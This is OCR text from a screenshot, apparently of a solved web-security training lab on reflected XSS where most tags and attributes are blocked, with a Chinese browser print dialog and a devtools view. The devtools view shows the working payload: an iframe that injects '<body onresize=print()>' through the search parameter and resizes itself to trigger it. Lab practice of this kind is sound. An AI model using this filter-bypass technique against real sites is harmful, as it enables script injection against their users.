 https://exploit-0a5700d3032675228433c668011b0023.exploit-server.net/exploit
1
Reflected XSS into HTML context with most tags and attr... https://0a8a0009037475f28454c74e002800d3.web-security-a...
Reflected XSS into HTML
context with most tags
and attributes blocked
LAB Not solved
Go to exploit server
Back to lab description
Home
0 search results for ''
Search the blog...
Search
< Back to Blog
第1页 共1页
2023/9/9 18:15
打印
1 张纸
打印机
Phantom Print to Eve...
份数
1
方向
纵向 横向
页面
全部
色彩模式
彩色
打印 取消
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
搜索 HTML
<html>
<head> ••• </head>
<body>
<iframe src="https://0a8a0009037475f28454c74e002800d3.web-security-academy.net/?search=<body onresize=print()>" onload="this.width=1" width="1"> •••
</iframe> event